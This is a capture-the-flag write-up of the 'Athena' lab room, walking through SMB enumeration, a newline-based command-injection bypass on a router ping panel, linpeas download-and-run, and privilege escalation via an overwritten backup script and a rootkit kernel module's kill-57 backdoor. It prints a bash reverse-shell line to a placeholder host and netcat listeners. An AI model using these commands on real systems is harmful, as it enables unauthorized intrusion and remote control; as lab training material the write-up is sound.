Author: AMD
This is a writeup for Athena room.
My target IP: 10.10.231.238

NMAP
Lets scan out target.

RESEARCH
Let’s see what unusual ports used for.
SMB CLIENT CONNECTION
Let’s list SMB shares that are accessible as guest. (-N)



We are in.
SMB CLIENT
Let’s look around.

Run “vim msg_for_administrator.txt”

ROUTER PANEL

Let’s try whoami.


INJECTION
Input “dummy”, catch the request with Burp Suite and send to repeater.
All attempts ends up with “Attempt hacking!” or “Failed to execute ping.” if they contain characters like ’;’ ’|’ ’&’ etc. But ‘\n’ (%0a) works


REVERSE SHELL
run “nc -lvnp 4444”


We need to connect user athena.
PRIVILEGE EXCALTION PART 1
run “wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh” to get linpeas.sh on your pc.
run “python3 -m http.server 8080” on your pc to host it. (Close Burp or change port)
run “wget http://YOUR-IP:8080/linpeas.sh -O /tmp/linpeas.sh”
run “chmod +x /tmp/linpeas.sh” to make it executable
run “/tmp/linpeas.sh”


PRIVILEGE EXCALTION PART 2
run “echo ‘bash -i >& /dev/tcp/YOUR-IP/9001 0>&1’ > /usr/share/backup/backup.sh”
run “nc -lvnp 9001” on your pc,


GET USER FLAG

USER athena PERMISSION
PRIVILEGE EXCALTION PART 3

It is readable. Lets get it


INSPECT venom.ko

Fire up Ghidra and open venom.ko
Under functions find give_root function.
Other weird funciton is hacked_kill.


If we kill the process 57 (0x39) we can become root.

PRIVILEGE EXCALTION PART 4
run “sudo /usr/sbin/insmod /mnt/…/secret/venom.ko”
run “kill -57 0”
run “id”
GET ROOT FLAG
run “cd /root”
run “cat root.txt”